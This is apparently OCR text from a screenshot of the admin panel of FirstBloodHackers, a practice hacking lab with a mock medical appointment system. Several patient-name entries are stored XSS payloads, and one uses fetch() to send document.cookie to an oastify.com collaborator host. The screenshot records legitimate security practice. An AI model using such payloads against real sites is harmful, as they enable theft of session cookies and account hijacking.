 Firefox File Edit View History Bookmarks Tools Window Help Fri 24 Mar 10:01
FirstBloodHackers Management FirstBloodHackers Management
https://de956f5487c5-bongo.a.firstbloodhackers.com/drpanel/index.php# PwnFox-red Search
Welcome to FirstBlood Management
Dashboard
APPOINTMENT MANAGEMENT
Cancelled Appointments
PATIENT MANAGEMENT
Search Patient 11
Dashboard
Securely Sign out
New Appointments
9
Missed
1
Cancelled
2
Unique Patients
11
[Today] DoctorFeed Activity
New appointment from John Smith
(click to see contact info)
New appointment from Jane Hugo
(click to see contact info)
New appointment from Melissa White
(click to see contact info)
New appointment from Tes test
(click to see contact info)
New appointment from Martin Test
(click to see contact info)
New appointment from <marquee onstart=confirm`XSS`> test
(click to see contact info)
New appointment from <svg/onload=alert('XSS')> t
(click to see contact info)
New appointment from ">"<svg onx() onload=fetch('https://u3ybw6np7s2ytbxbe5zc3cudp4vvjm7b.oastify.com/?c='
document.cookie) test
(click to see contact info)
New appointment from <marquee onstart=confirm`XSS`> 1
(click to see contact info)
Today's Missed Appointments
Sean zseano
A call is required for this patient.
de956f5487c5-bongo.a.firstbloodhackers.com
For safeguarding reasons please do not leave this alert on your
screen when unattended! Use information below to verify
patients over the phone.
Name: John Smith
Address: 1 Quay Point, Station Road, Woodbridge, IP12 4AL
Telephone: 0113 271 2111
DOB: 09/09/1990
OK
MAR
24
tv